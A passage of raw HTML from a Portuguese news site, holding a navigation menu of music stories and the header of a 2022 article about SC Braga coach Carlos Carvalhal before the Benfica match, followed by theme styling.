        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-45344" class="td-post-template-3 post-45344 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-sc-braga tag-sc-braga tag-sporting-clube-de-braga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1.jpg" data-caption=""><img width="657" height="725" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1.jpg" srcset="https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1.jpg 657w, https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1-272x300.jpg 272w, https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1-381x420.jpg 381w" sizes="(max-width: 657px) 100vw, 657px" alt="" title="Carlos Carvalhal1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li></ul>                <h1 class="entry-title">Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-31T14:03:04+00:00" >March 31, 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px 